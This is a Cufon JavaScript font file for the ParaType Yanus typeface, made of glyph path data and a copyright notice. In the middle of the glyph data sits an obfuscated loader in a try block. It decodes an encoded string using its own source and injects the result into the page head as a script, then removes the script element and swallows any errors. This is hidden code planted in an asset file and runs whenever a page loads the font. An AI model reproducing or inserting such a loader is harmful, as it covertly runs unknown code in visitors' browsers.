33,73,39v26,6,50,9,71,9v23,0,43,-2,61,-5v18,-3,36,-8,53,-15v11,-4,21,-9,32,-14v11,-5,20,-10,27,-14","w":484,"k":{"t":4}},{"d":"292,-712v-71,0,-128,30,-169,89v-14,19,-25,40,-33,63v-8,23,-14,46,-19,70v-5,24,-8,48,-9,72v-1,24,-2,47,-2,68v0,21,1,44,2,68v1,24,4,48,9,72v5,24,11,47,19,70v8,23,19,44,33,63v41,59,98,89,169,89v71,0,128,-30,169,-89v14,-19,25,-40,33,-63v8,-23,14,-46,19,-70v5,-24,8,-48,9,-72v1,-24,2,-47,2,-68v0,-21,-1,-44,-2,-68v-1,-24,-4,-48,-9,-72v-5,-24,-11,-47,-19,-70v-8,-23,-19,-44,-33,-63v-41,-59,-98,-89,-169,-89xm420,-297v0,45,-3,83,-9,116v-6,33,-17,59,-33,78v-5,6,-14,14,-28,24v-14,10,-33,15,-58,15v-25,0,-44,-5,-58,-15v-14,-10,-23,-18,-28,-24v-16,-19,-27,-45,-33,-78v-6,-33,-9,-71,-9,-116r0,-106v0,-45,3,-83,9,-116v6,-33,17,-59,33,-78v5,-6,14,-14,28,-24v14,-10,33,-15,58,-15v25,0,44,5,58,15v14,10,23,18,28,24v16,19,27,45,33,78v6,33,9,71,9,116r0,106"},{"d":"160,-213r61,0v13,0,26,1,39,3v13,2,26,6,37,14v18,12,27,30,27,53v0,13,-3,25,-8,35v-5,10,-10,17,-17,23v-7,6,-15,11,-23,14v-8,3,-16,5,-24,7v-8,2,-17,4,-24,4r-16,0v-9,0,-22,0,-38,-2v-16,-2,-35,-7,-56,-14v-17,-6,-34,-14,-51,-23r-32,62v10,6,20,11,29,15v9,4,20,8,33,12v18,6,35,10,53,14v18,4,40,6,65,6v30,0,58,-3,85,-10v27,-7,51,-20,73,-40v17,-16,29,-33,36,-50v7,-17,10,-34,10,-49v0,-9,-1,-18,-3,-29v-2,-11,-7,-22,-14,-33v-7,-11,-16,-20,-28,-29v-12,-9,-27,-16,-46,-21r0,-3v21,-7,38,-22,51,-43v13,-21,19,-45,19,-70v0,-13,-2,-25,-5,-36v-3,-11,-8,-20,-13,-28v-5,-8,-12,-15,-18,-21v-6,-6,-12,-10,-17,-14v-17,-12,-37,-20,-60,-24v-23,-4,-44,-6,-65,-6v-19,0,-41,2,-66,6v-25,4,-47,13,-64,24v-13,9,-23,20,-32,36v-9,16,-11,37,-5,63r77,4v-2,-13,0,-25,6,-34v6,-9,12,-17,20,-22v14,-9,34,-13,59,-13v9,0,19,0,31,2v12,2,23,7,33,15v11,8,17,18,21,29v4,11,6,23,6,34v0,7,-2,14,-4,22v-2,8,-6,16,-11,22v-5,6,-12,10,-19,14v-7,4,-14,7,-22,9v-8,2,-14,3,-22,3v-8,0,-15,1,-20,1r-48,0r0,68","w":464},{"d":"560,-421r0,-279r-387,0r-3,123v-1,22,-1,46,-2,71r-3,74v-2,37,-2,36,-4,70v-1,22,-3,42,-5,58v-3,25,-5,47,-8,65v-3,18,-7,33,-10,45v-3,12,-6,21,-9,28v-3,7,-5,13,-7,16v-14,27,-32,46,-54,56v-22,10,-43,15,-63,16r18,88v34,-1,63,-8,87,-18v24,-10,44,-23,60,-40v11,-11,20,-24,28,-38v8,-14,15,-28,20,-43v5,-15,9,-29,12,-43v3,-14,6,-26,8,-37v3,-18,5,-38,8,-60v3,-22,5,-44,7,-67v2,-23,4,-45,5,-66v1,-21,1,-40,2,-56r5,-162r197,0r0,620r194,0v15,0,32,-1,49,-2v17,-1,35,-4,53,-9v18,-5,34,-11,52,-19v18,-8,35,-20,50,-34v23,-21,40,-45,50,-72v10,-27,16,-53,16,-78v0,-29,-6,-58,-19,-86v-13,-28,-32,-51,-57,-71v-17,-13,-34,-22,-52,-29v-18,-7,-34,-13,-52,-16v-18,-3,-36,-4,-53,-4v-17,0,-34,-1,-50,-1r-83,0xm560,-341r121,0v44,0,77,12,101,35v24,23,36,54,36,94v0,18,-2,35,-8,51v-6,16,-15,30,-26,42v-11,12,-24,22,-40,29v-16,7,-35,10,-56,10r-128,0r0,-261","w":971,"k":{"\u042f":22,"\u0427":69,"\u0425":34,"\u0423":51,"\u0422":104,"\u0410":16}},{"d":"228,-326r47,0v23,0,42,2,59,8v17,6,31,14,42,23v11,9,20,22,28,39v8,17,12,38,12,61r0,13v0,0,-2,12,-4,20v-2,8,-3,16,-6,24v-3,8,-8,17,-14,25v-7,11,-16,19,-25,25v-9,6,-19,12,-29,16v-10,4,-19,5,-28,6v-9,1,-18,2,-26,2v-15,0,-30,-1,-45,-4v-15,-3,-30,-8,-46,-15r-29,-15v0,0,-31,-21,-50,-36r-49,63v25,22,52,40,82,53v25,12,51,20,75,24v24,4,49,6,74,6v34,0,65,-6,92,-17v27,-11,49,-26,68,-44v18,-18,33,-40,44,-67v11,-27,16,-56,16,-87v0,-23,-4,-44,-11,-65v-7,-21,-20,-40,-37,-57v-7,-7,-18,-15,-30,-24v-12,-9,-27,-16,-45,-21r0,-3v31,-11,56,-30,75,-56v9,-11,16,-25,21,-42v5,-17,8,-36,8,-58v0,-19,-3,-36,-7,-51v-4,-15,-9,-28,-16,-39v-7,-11,-14,-21,-22,-29v-8,-8,-14,-15,-21,-20v-21,-17,-45,-29,-70,-35v-25,-6,-50,-9,-73,-9v-25,0,-50,3,-77,8v-27,5,-49,12,-66,21v-23,13,-41,31,-53,52v-12,21,-19,44,-19,69v0,15,2,28,5,40r85,8v-3,-25,-2,-44,4,-58v6,-14,13,-25,20,-32v8,-8,19,-15,34,-22v15,-7,34,-10,57,-10v15,0,31,3,48,8v17,5,33,15,46,31v17,19,25,44,25,74v0,22,-3,40,-10,53v-7,13,-13,23,-20,30v-11,11,-27,21,-46,28v-19,7,-38,10,-55,10r-38,0r0,76"},{"d":"167,-307r0,-179r-90,0r0,486r208,0v36,0,65,-5,88,-14v23,-9,40,-19,53,-30v13,-12,25,-27,34,-46v9,-19,14,-40,14,-63v0,-22,-4,-43,-13,-62v-9,-19,-21,-36,-37,-49v-12,-10,-25,-18,-38,-24v-13,-6,-26,-9,-40,-12v-14,-3,-27,-5,-40,-6v-13,-1,-25,-1,-36,-1r-103,0xm167,-237r121,0v18,0,33,3,44,7v11,4,20,9,25,14v11,9,18,19,21,30v3,11,4,22,4,33v0,17,-3,31,-8,40v-5,9,-10,16,-13,19v-6,7,-15,12,-27,17v-12,5,-26,7,-43,7r-124,0r0,-167","w":504},{"d":"450,-728r-98,0r0,91r-14,0v-5,0,-14,0,-27,1v-13,1,-27,2,-44,6v-17,4,-34,9,-53,16v-19,7,-37,17,-55,30v-11,7,-22,18,-34,30v-12,12,-23,26,-33,44v-10,18,-19,39,-26,63v-7,24,-11,51,-11,82v0,31,4,59,11,83v7,24,16,45,26,63v10,18,22,33,34,45v12,12,23,23,33,30v18,13,36,23,55,30v19,7,36,12,53,16v17,4,31,5,44,6v13,1,22,1,27,1r14,0r0,103r98,0r0,-103r14,0v5,0,14,0,27,-1v13,-1,27,-2,44,-6v17,-4,34,-9,53,-16v19,-7,37,-17,55,-30v10,-7,21,-18,33,-30v12,-12,24,-27,34,-45v10,-18,19,-39,26,-63v7,-24,11,-52,11,-83v0,-31,-4,-58,-11,-82v-7,-24,-16,-45,-26,-63v-10,-18,-21,-32,-33,-44v-12,-12,-23,-23,-34,-30v-18,-13,-36,-23,-55,-30v-19,-7,-36,-12,-53,-16v-17,-4,-31,-5,-44,-6v-13,-1,-22,-1,-27,-1r-14,0r0,-91xm352,-561r0,394r-17,0v-34,0,-61,-5,-81,-15v-20,-10,-36,-21,-47,-32v-10,-11,-18,-23,-24,-36v-6,-13,-10,-26,-13,-40v-3,-14,-5,-27,-6,-40v-1,-13,-1,-25,-1,-34v0,-9,0,-21,1,-34v1,-13,3,-26,6,-40v3,-14,7,-27,13,-40v6,-13,14,-25,24,-36v11,-11,27,-22,47,-32v20,-10,47,-15,81,-15r17,0xm467,-561v34,0,61,5,81,15v20,10,36,21,47,32v10,11,18,23,24,36v6,13,10,26,13,40v3,14,5,27,6,40v1,13,1,25,1,34v0,9,0,21,-1,34v-1,13,-3,26,-6,40v-3,14,-7,27,-13,40v-6,13,-14,25,-24,36v-11,11,-27,22,-47,32v-20,10,-47,15,-81,15r-17,0r0,-394r17,0","w":802,"k":{"\u043b":29,"\u0434":34,"\u042f":46,"\u042a":70,"\u0425":40,"\u0423":46,"\u0422":52,"\u041b":23,"\u0416":17,"\u0414":23,"\u0410":46,"\u040b":52,"\u0409":34,"\u0402":52,"J":87}},{"d":"95,0r194,0v15,0,32,-1,49,-2v17,-1,34,-4,52,-9v18,-5,36,-11,54,-19v18,-8,34,-20,49,-34v23,-21,41,-45,51,-72v10,-27,15,-53,15,-78v0,-29,-6,-58,-19,-86v-13,-28,-32,-51,-57,-71v-17,-13,-33,-22,-51,-29v-18,-7,-36,-13,-54,-16v-18,-3,-35,-4,-52,-4v-17,0,-34,-1,-50,-1r-83,0r0,-279r-98,0r0,700xm193,-341r121,0v44,0,78,12,102,35v24,23,35,54,35,94v0,18,-3,35,-9,51v-6,16,-13,30,-24,42v-11,12,-26,22,-42,29v-16,7,-34,10,-55,10r-128,0r0,-261","w":604,"k":{"\u0425":24,"\u0423":53,"\u0422":71,"\u0416":18,"\u0410":12,"J":47}},{"d":"271,-700r0,490v0,6,-1,13,-1,21v0,8,-1,17,-3,26v-2,9,-5,19,-9,29v-4,10,-9,18,-16,26v-9,12,-22,22,-38,29v-16,7,-36,11,-58,11v-23,0,-43,-4,-60,-13v-17,-9,-31,-19,-42,-30r-49,63v5,4,12,10,23,18v11,8,25,17,40,24v17,7,34,12,49,14v15,2,30,4,45,4v28,0,56,-4,85,-12v29,-8,54,-24,77,-49v12,-13,22,-28,29,-43v7,-15,13,-30,17,-46v4,-16,6,-31,7,-46v1,-15,2,-28,2,-40r0,-476r-98,0","w":449},{"d":"351,-700r-82,0r-259,700r93,0r72,-194r250,0r72,194r113,0xm199,-272r75,-204v5,-12,9,-24,13,-38v4,-14,8,-31,11,-50r4,0v3,21,6,38,10,51v4,13,8,23,11,32r78,209r-202,0","w":620,"k":{"\u044d":34,"\u0447":58,"\u0444":22,"\u0443":28,"\u0442":46,"\u0441":28,"\u0440":11,"\u043e":34,"\u043b":11,"\u0437":22,"\u0435":22,"\u0431":22,"\u0430":22,"\u042d":22,"\u0427":52,"\u0424":46,"\u0423":28,"\u0422":81,"\u0421":22,"\u041e":11,"\u0417":22,"\u0451":22,"\u0404":16,"\u040e":28,"\u201d":52,"*":57}},{"d":"25,-486r0,70r56,0r0,416r88,0r0,-486r-144,0xm127,-619v0,17,5,31,17,43v12,12,26,17,43,17v17,0,31,-5,43,-17v12,-12,17,-26,17,-43v0,-17,-5,-31,-17,-43v-12,-12,-26,-17,-43,-17v-17,0,-31,5,-43,17v-12,12,-17,26,-17,43xm-34,-619v0,17,6,31,18,43v12,12,26,17,43,17v17,0,31,-5,43,-17v12,-12,17,-26,17,-43v0,-17,-5,-31,-17,-43v-12,-12,-26,-17,-43,-17v-17,0,-31,5,-43,17v-12,12,-18,26,-18,43","w":213,"k":{"\u0457":-98,"i":-16}},{"d":"148,-336r0,-98r-98,0r0,98r98,0xm148,0r0,-98r-98,0r0,98r98,0","w":198},{"d":"378,-486r-88,277v-3,9,-6,18,-8,25v-4,11,-4,12,-8,24v-3,8,-5,18,-8,28v-4,16,-5,15,-11,37r-4,0v-1,-7,-5,-19,-10,-37v-5,-18,-11,-34,-17,-49r-123,-305r-96,0r205,510r-12,38r-12,32v-5,12,-9,22,-14,28v-4,5,-10,11,-18,17v-8,6,-20,9,-33,9v-8,0,-16,-1,-24,-3v-8,-2,-16,-5,-23,-10v-9,-5,-17,-12,-25,-20r-42,53v5,5,12,11,19,16r22,15v13,7,26,12,38,15v12,3,25,4,38,4v19,0,37,-4,53,-10v16,-6,30,-16,43,-30v11,-11,20,-26,28,-44v8,-18,15,-33,19,-46r191,-574r-80,0","w":453,"k":{".":37,",":26}},{"d":"414,-486r-88,0r0,225v-19,7,-35,11,-50,13v-15,2,-29,3,-42,3v-12,0,-26,-1,-41,-3v-15,-2,-28,-8,-38,-17v-10,-9,-17,-18,-19,-29v-2,-11,-3,-20,-3,-27r0,-165r-88,0r0,153v0,21,2,41,7,61v5,20,16,39,34,55v10,9,21,15,33,20v12,5,24,9,36,11v12,2,23,3,34,4v11,1,19,1,26,1v13,0,29,-1,49,-3v20,-2,40,-6,62,-13r0,197r88,0r0,-486","w":491},{"d":"223,-700r-92,153r60,0r143,-153r-111,0xm77,-486r0,486r88,0r0,-416r224,0r0,-70r-312,0","w":394,"k":{"\u043b":31,"\u0434":37,"\u0459":31,".":101,",":101}},{"d":"226,-594r114,287r77,0r-161,-393r-59,0r-162,393r76,0","w":452},{"d":"540,-700r-369,0r-4,151v-1,33,-3,64,-5,91v-2,27,-3,53,-6,78v-3,25,-7,48,-12,71v-5,23,-12,46,-19,69v-11,37,-23,67,-36,92v-13,25,-26,47,-39,68r-50,0r0,233r94,0r0,-153r436,0r0,153r94,0r0,-233r-84,0r0,-620xm442,-80r-292,0v13,-23,26,-49,39,-77v13,-28,23,-57,31,-88v3,-13,9,-42,17,-85v8,-43,14,-105,17,-188r4,-102r184,0r0,540","w":649},{"d":"489,0r0,-80r-296,0r0,-620r-98,0r0,700r394,0","w":504,"k":{"\u201c":82,"y":41,"w":47,"v":47,"u":29,"t":53,"s":18,"q":35,"o":35,"g":35,"e":35,"d":35,"c":35,"Y":65,"W":47,"V":70,"U":29,"T":100,"S":41,"Q":35,"O":35,"G":35,"C":35,"*":118}},{"d":"416,-95v-8,4,-17,8,-26,12v-9,4,-19,8,-30,11v-13,4,-26,7,-38,9v-12,2,-25,3,-38,3v-4,0,-10,0,-18,-1v-8,-1,-17,-3,-26,-5v-9,-2,-18,-6,-28,-10v-10,-4,-18,-10,-26,-17v-18,-17,-28,-37,-32,-58v-4,-21,-6,-42,-6,-63r0,-65r0,-31v0,0,2,-24,5,-36v3,-12,7,-24,13,-36v6,-12,16,-22,29,-31v19,-13,42,-19,70,-19v33,0,57,8,73,24v10,10,16,22,17,36v1,14,1,27,0,41r81,-7v7,-26,7,-52,-2,-76v-9,-24,-27,-43,-52,-56v-15,-9,-34,-16,-54,-20v-20,-4,-38,-6,-55,-6v-24,0,-49,3,-74,10v-25,7,-47,17,-66,31v-18,13,-32,29,-43,47v-11,18,-20,37,-26,56v-6,19,-9,39,-11,58v-2,19,-3,37,-3,54v0,11,1,24,2,40v1,16,5,35,10,54v5,19,13,37,23,56v10,19,24,37,42,52v23,20,47,33,73,39v26,6,50,9,71,9v23,0,43,-2,61,-5v18,-3,36,-8,53,-15v11,-4,21,-9,32,-14v11,-5,20,-10,27,-14","w":484,"k":{"\u044f":15,"\u0442":21}},{"d":"219,-320r54,0v17,0,35,2,56,4v21,2,40,10,58,23v17,13,29,27,34,43v5,16,8,33,8,52v0,13,-3,27,-7,44v-4,17,-14,33,-29,48v-10,9,-25,18,-45,26v-20,8,-46,12,-80,12v-28,0,-51,-2,-68,-8v-17,-6,-34,-13,-51,-20v-12,-5,-23,-10,-32,-16v-9,-6,-20,-13,-31,-21r-41,73v11,8,23,16,35,22v12,6,25,13,42,20v26,11,50,18,72,23v22,5,49,7,79,7v15,0,31,-1,47,-2v16,-1,33,-4,50,-8v17,-4,33,-10,50,-18v17,-8,33,-20,49,-34v27,-23,45,-49,55,-76v10,-27,15,-52,15,-77v0,-19,-3,-38,-9,-57v-6,-19,-16,-36,-29,-51v-9,-11,-22,-22,-37,-31v-15,-9,-33,-15,-52,-19r0,-5v15,-7,29,-16,42,-26v13,-10,23,-22,30,-33v19,-28,28,-63,28,-104v0,-32,-6,-60,-19,-83v-13,-23,-30,-42,-51,-57v-21,-15,-45,-26,-72,-33v-27,-7,-55,-10,-84,-10v-51,0,-93,6,-124,18v-31,12,-54,29,-70,48v-16,19,-25,40,-28,62v-3,22,-2,43,3,62r89,8v-1,-11,-1,-23,0,-37v1,-14,6,-27,14,-40v8,-13,21,-23,38,-32v17,-9,40,-13,69,-13v13,0,28,2,45,5v17,3,34,12,49,25v14,13,23,27,28,42v5,15,7,32,7,49v0,10,-1,21,-4,35v-3,14,-9,27,-19,39v-15,19,-34,31,-55,35v-21,4,-40,6,-58,6r-51,0r0,80","w":594,"k":{"\u043b":32,"\u042f":2,"\u042a":20,"\u0425":14,"\u041b":14,"\u0416":14,"\u0410":20,"\u0409":26,"J":20}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-796-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("oO+)#he@X,45oFwL-hEDTOT4g%e)+h45g%xDX,1A+`ula(@Sgr*jeG*Dgr*j{OdDgr*jeG{(+ws){Gc0aws){Gc0ews){Gd@e)s){Gd(a%1V-!i@?!EV-!i@{(+V-!ij+,b%gr*jeG*%gr*jeGTjgr*jeGengr*jeGTZgr*jeGxBgr*jeGEwgr*j{Od%gr*j{O`ngEsV-!ij+!cV-!ij+!-Bgr*jeGxS+)s){Gdsaws){Gc0e)s){Gc0?`s){Gbq?Es){GcSeEs){Gcn+A1V-!i@e,xV-!is?!xV-!ij+OEb-`s){GcneEs){Gdje`s){Gds?Es){Gc0{`s){Gc0?Es){GcB+0EV-!ija!xV-!i@{,eV-!i@e,eV-!i@?!cV-!i@e,+V-!i@{(`V-!ij+GEV-!ij+OxV-!ij+!wV-!i@{h+V-!ija%+V-!i@e!BV-!i@eG`V-!ijaheV-!ij+GwV-!i@{,EV-!i@{0bWgr*j{Oa(gr*jeGb(gr*j{OEB,`s){GdD?`s){Gc0e`s){Gds{`s){Gd({Es){GchehYV-!i@{OEV-!i@{G-agr*jeG1B:ws){GdD{)s){Gcw+`s){GcB?Es){Gc0{ws){Gcha`s){Gdse`s){Gd@?`s){Gdj{0YV-!ij+0wV-!i@{,+V-!ij+01V-!ij+0EV-!i@eOTPgr*jeG{@1ws){Gch+!)j6AEwoQ)V-!icFGbEOrTxo6{e?:d1Q!*`,ga+X#V-&;WBS0nwhAfHMPlY5|jsD(@)%qZm]Lu4tJij+!`V-!i@eGxV-!i@{G+V-!ij+h1V-!ij+!1V-!i@eG+V-!ij+h+V-!i@eG1Z1`s){Gcwaws){Gd@+*EV-!ij+hTl*ws){Gds+Es){Gd(?Es){Gcn{Es){GcS?Es){0isa@cV-!i@eO+H*`s){Gc0a`s){GdDews){Gc0a)s){Gcw{`s){Gd)?`s){Gd@+Es){Gch{Es){Gd(+`s){Gd@{))V-!ij+0xV-!ij+,+V-!ija!cV-!i@{%EV-!ijah+V-!i@{!+V-!ij+!+Xgr*j{Oa)gr*jeGdjgr*j{O*Dgr*jeG*@aE+V-!i@{0xV-!i@{%x#`qmV-!i@{O`e?*Y*:@HV-!ij+0WuXw`|d01V-!i@e,`V-!ij+!efg)s){Gb){%xV-!ijahxV-!i@eOeV-!ija%1G!ws){Gd(+A-Y1)s){GcS+QdBgr*jeGb@gr*jeGxwoEs){Gdja)s){Gds?!Vhgr*jeG{sQ`s){Gcwa)jSgr*jeG*)gr*j{Oxngr*jeGdZ#Es){GdjeGBV-!ija%`V-!i@{(xV-!i@{0*0x)s){GcneQ`V-!ija!`:gr*jeGxn;*BDgr*j{ObsgFuM*)s){Gds{ws){Gdjaws){GcBaws){Gb%{`s){Gd)a`s){GcB{)s){Gd(?`s){GcSa,mV-!i@{O+V-!i@{0-d&q+V-!ija(cV-!ij+OeV-!i@{GE(gr*j{!ajgr*j{O{(gr*j{O*Zgr*jeG*sgr*j{O1ngr*j{Od(e`s){0iseEs){0is+GxV-!ise!xV-!ija0xV-!ij+G-]gr*j{OdZgr*j{O1wgr*jeGi(;Es){GcS{%{jgr*jeG{qgr*jeGim{)s){Gcha)s){GdDeEs){GdDa)s){Gdj?Es){Gds{Es){Gd)e(Hmgr*j{Oaqgr*jeG*(gws){Gc0ebsV-!i@eGEV-!i@{!VS6Aej#Ow@oFTSoQsH:!ilVG)S6Ail#G)j6hsw#h-@XFsA:,T5+SmA#rwjXr{4&q@LX,afaSm|X(@|gSWJ?A-q-)j5o!uf:(H@+,sV6Ax);r-q-(xV6A1w#Ej5VA`uXO4Y+`j5-O`lgFmD-gsf#%)w{wj5-O`lgFmD-gs0#qxjgFm@+,sV6Ax);O4j+gxV6A1w#Ej5VA`uVOED-OmwVwj5-O`lgFmD-Qnn6%n5-O`(-FBl#%eB-Ow|#Smf#qe@#hEY+QnH+h4DoGYH:OjLoDYHo,-#a)YHg`@4VEYHgg@HoFnW")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":584,"face":{"font-family":"yanus","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 5 0 0 2 0 3","ascent":"800","descent":"-200","x-height":"10","bbox":"-45 -896 991 250","underline-thickness":"50","underline-position":"-75","unicode-range":"U+0020-U+201D"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) ParaType, 1998. All rights reserved.
 * 
 * Trademark:
 * Yanus is a trademark of the ParaType.
 * 
 * Description:
 * Designed at ParaGraph in 1997 by Tagir Safayev. Inspired by Neulin Sans of Ray
 * Gun magazine (1996). The first version of the typeface was created as part of
 * corporate identity programme for Aeroflot�Russian International Airlines. For
 * use in both text and display matter.
 * 
 * Designer:
 * Tagir Safaev
 * 
 * Vendor URL:
 * www.paratype.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"223,-327r0,-167r-146,0r0,494r237,0v50,0,89,-6,118,-18v29,-12,51,-28,66,-45v15,-17,26,-36,30,-55v4,-19,6,-35,6,-48v0,-19,-4,-39,-10,-58v-6,-19,-17,-37,-32,-52v-15,-15,-37,-28,-64,-37v-27,-9,-60,-14,-101,-14r-104,0xm223,-223r82,0v9,0,17,1,27,2v10,1,19,5,26,10v5,3,9,9,14,17v5,8,8,19,8,33v0,7,-1,14,-3,21v-2,7,-6,13,-13,19v-8,8,-16,13,-26,15v-10,2,-20,2,-30,2r-85,0r0,-119","w":564},{"d":"535,-494r-146,0r0,182r-166,0r0,-182r-146,0r0,494r146,0r0,-202r166,0r0,202r146,0r0,-494","w":612},{"d":"383,-520r0,-237r-134,112r0,125r134,0xm179,-520r0,-237r-134,112r0,125r134,0","w":428,"k":{"A":58}},{"d":"640,-700r-156,0r0,436v0,20,0,39,-2,58v-2,19,-9,37,-22,54v-13,18,-29,30,-47,36v-18,6,-36,8,-53,8v-17,0,-35,-2,-53,-8v-18,-6,-34,-18,-47,-36v-13,-17,-20,-35,-22,-54v-2,-19,-2,-38,-2,-58r0,-436r-156,0r0,432v0,42,7,80,20,116v13,36,32,66,55,89v22,22,51,40,87,54v36,14,75,21,118,21v43,0,82,-7,118,-21v36,-14,65,-32,87,-54v23,-23,42,-53,55,-89v13,-36,20,-74,20,-116r0,-432","w":720,"k":{"y":22,"w":22,"v":17,"u":17,"t":17,"j":22,"J":40,"A":28}},{"d":"542,-700r-156,0r0,273r-35,0v-7,0,-16,-1,-25,-3v-9,-2,-16,-5,-21,-10v-5,-4,-10,-11,-15,-21v-5,-10,-8,-19,-11,-27r-34,-104v-9,-29,-21,-51,-33,-68v-12,-17,-28,-30,-49,-39v-21,-9,-43,-13,-68,-13v-11,0,-23,2,-37,4v-14,2,-29,7,-46,14r24,113v5,-3,12,-6,19,-8v7,-2,15,-3,22,-3v13,0,24,5,32,15v5,7,10,15,13,25v3,10,6,23,11,38r11,36v4,13,10,26,16,39v6,13,13,24,20,33v7,8,16,15,26,21v10,6,21,11,33,14r0,3v-26,4,-46,12,-61,24v-15,12,-27,24,-34,33v-10,13,-18,27,-24,40v-6,13,-11,27,-16,40r-78,231r163,0r66,-197v10,-30,18,-51,25,-63v7,-12,13,-20,16,-23v7,-7,16,-13,28,-17v12,-4,24,-7,36,-7r26,0r0,307r156,0r0,-307r26,0v12,0,24,3,36,7v12,4,21,10,28,17v3,3,9,11,16,23v7,12,15,33,25,63r66,197r163,0r-78,-231v-5,-13,-10,-27,-16,-40v-6,-13,-14,-27,-24,-40v-7,-9,-19,-21,-34,-33v-15,-12,-35,-20,-61,-24r0,-3v12,-3,23,-8,33,-14v10,-6,19,-13,26,-21v7,-9,14,-20,20,-33v6,-13,12,-26,16,-39r11,-36v5,-15,8,-28,11,-38v3,-10,8,-18,13,-25v8,-10,19,-15,32,-15v7,0,15,1,22,3v7,2,14,5,19,8r24,-113v-17,-7,-32,-12,-46,-14v-14,-2,-26,-4,-37,-4v-25,0,-47,4,-68,13v-21,9,-37,22,-49,39v-12,17,-24,39,-33,68r-34,104v-3,8,-6,17,-11,27v-5,10,-10,17,-15,21v-5,5,-12,8,-21,10v-9,2,-18,3,-25,3r-35,0r0,-273","w":928},{"d":"95,0r144,0r0,-236r-5,-189r7,0r128,266r71,0r130,-266r8,0r-8,189r0,236r156,0r0,-700r-156,0r-158,320r-163,-320r-154,0r0,700","w":821},{"d":"584,-700r-412,0r-3,168v0,11,0,26,-1,44v-1,18,-4,40,-6,62v-2,22,-5,46,-9,71v-4,25,-9,51,-15,76v-8,31,-17,59,-27,84v-10,25,-24,50,-42,75r-54,0r0,258r145,0r0,-138r359,0r0,138r145,0r0,-258r-80,0r0,-580xm428,-120r-208,0v9,-16,20,-36,30,-60v10,-24,19,-52,26,-84v7,-29,12,-62,16,-100v4,-38,7,-84,9,-138r3,-78r124,0r0,460","w":689},{"d":"-5,-494r210,514r-11,33v-1,5,-3,10,-6,16v-3,6,-6,12,-9,17v-5,7,-11,14,-18,20v-7,6,-18,8,-31,8v-13,0,-26,-3,-39,-10v-3,-1,-7,-4,-13,-8v-6,-4,-12,-8,-18,-15r-59,77v7,7,15,15,24,22v9,7,19,14,30,19v15,7,28,12,41,15v13,3,28,4,43,4v23,0,44,-3,63,-8v19,-5,37,-15,53,-29v17,-15,29,-31,38,-50v9,-19,15,-35,20,-49r190,-576r-129,0r-68,224v-7,21,-13,42,-18,62v-5,20,-10,43,-15,70r-4,0v-3,-23,-6,-42,-11,-58v-5,-16,-10,-31,-16,-48r-93,-250r-154,0","w":508,"k":{"a":4,".":45,",":45}},{"d":"467,-140v-12,7,-26,15,-41,22v-15,7,-29,12,-43,16r-24,6v0,0,-25,4,-40,4v-13,0,-29,-2,-45,-6v-16,-4,-29,-11,-40,-22v-7,-7,-13,-15,-17,-24v-4,-9,-7,-19,-9,-28v-2,-9,-4,-17,-4,-26r0,-23r0,-78v0,-15,2,-29,4,-43v2,-14,10,-27,23,-39v10,-9,21,-15,32,-17v11,-2,22,-4,31,-4v9,0,16,1,24,3v8,2,15,6,22,13v8,7,12,15,14,24v2,9,3,17,3,25v0,9,-1,18,-3,28r141,-10v3,-8,6,-15,7,-23v1,-8,2,-16,2,-25v0,-23,-4,-44,-13,-61v-9,-17,-24,-33,-45,-46v-23,-14,-46,-22,-70,-26v-24,-4,-48,-6,-70,-6v-11,0,-23,1,-36,2v-13,1,-26,3,-40,6v-14,3,-28,6,-42,12v-14,6,-29,14,-42,23v-21,15,-38,32,-51,51v-13,19,-22,38,-29,58v-7,20,-11,39,-13,58v-2,19,-3,37,-3,52v0,38,6,75,19,110v13,35,37,67,73,95v25,19,51,33,76,40v25,7,54,11,85,11v27,0,50,-2,70,-6v20,-4,38,-9,53,-14v15,-5,30,-12,43,-18v13,-6,28,-14,43,-25","w":552,"k":{"\u0443":7,"\u0442":19}},{"d":"417,-576r0,576r156,0r0,-700r-424,0r-4,143v-1,16,-1,33,-2,53r-3,60r-3,59v0,0,-2,35,-3,48v-2,25,-4,45,-6,62v-2,17,-4,31,-6,42v-2,11,-6,21,-8,28v-2,7,-4,14,-7,19v-11,23,-27,39,-47,48v-20,9,-43,12,-70,11r13,139v40,2,76,-2,109,-12v33,-10,61,-26,84,-47v14,-13,25,-28,34,-43v9,-15,17,-31,22,-46v5,-15,9,-30,12,-45v3,-15,5,-28,6,-40v5,-34,8,-71,11,-110v3,-39,5,-78,6,-116r4,-129r126,0","w":668},{"d":"467,-140v-12,7,-26,15,-41,22v-15,7,-29,12,-43,16r-24,6v0,0,-25,4,-40,4v-13,0,-29,-2,-45,-6v-16,-4,-29,-11,-40,-22v-7,-7,-13,-15,-17,-24v-4,-9,-7,-19,-9,-28v-2,-9,-4,-17,-4,-26r0,-23r0,-78v0,-15,2,-29,4,-43v2,-14,10,-27,23,-39v10,-9,21,-15,32,-17v11,-2,22,-4,31,-4v9,0,16,1,24,3v8,2,15,6,22,13v8,7,12,15,14,24v2,9,3,17,3,25v0,9,-1,18,-3,28r141,-10v3,-8,6,-15,7,-23v1,-8,2,-16,2,-25v0,-23,-4,-44,-13,-61v-9,-17,-24,-33,-45,-46v-23,-14,-46,-22,-70,-26v-24,-4,-48,-6,-70,-6v-11,0,-23,1,-36,2v-13,1,-26,3,-40,6v-14,3,-28,6,-42,12v-14,6,-29,14,-42,23v-21,15,-38,32,-51,51v-13,19,-22,38,-29,58v-7,20,-11,39,-13,58v-2,19,-3,37,-3,52v0,38,6,75,19,110v13,35,37,67,73,95v25,19,51,33,76,40v25,7,54,11,85,11v27,0,50,-2,70,-6v20,-4,38,-9,53,-14v15,-5,30,-12,43,-18v13,-6,28,-14,43,-25","w":552},{"d":"218,-494r-141,0r0,494r131,0r0,-